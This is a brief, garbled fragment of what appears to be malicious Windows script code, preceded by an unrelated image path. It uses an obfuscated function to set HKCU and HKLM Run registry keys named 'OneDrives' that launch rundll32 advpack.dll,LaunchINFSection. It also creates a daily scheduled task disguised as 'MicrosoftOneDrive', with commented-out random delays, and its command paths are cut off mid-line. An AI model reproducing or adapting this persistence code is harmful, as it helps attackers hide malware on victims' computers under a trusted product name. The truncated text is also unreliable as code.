 ertChfu -p "HKCU:SOFTWARE\Microsoft\Windows\CurrentVersion\Run" -k 'OneDrives' -v 'c:\\windows\\system32\\rundll32.exe advpack.dll,LaunchINFSection C:\
#Start-Sleep (Get-Random -Minimum 10 -Maximum 20)
ertChfu -p "HKLM:SOFTWARE\Microsoft\Windows\CurrentVersion\Run" -k 'OneDrives' -v 'c:\\windows\\system32\\rundll32.exe advpack.dll,LaunchINFSection C:\
#Start-Sleep (Get-Random -Minimum 10 -Maximum 20)
schtasks /Create /F /SC DAILY /ST 12:00 /TN MicrosoftOneDrive /TR 'c:\\windows\\system32\\rundll32.exe advpack.dll,LaunchINFSection C:\\ProgramData\\On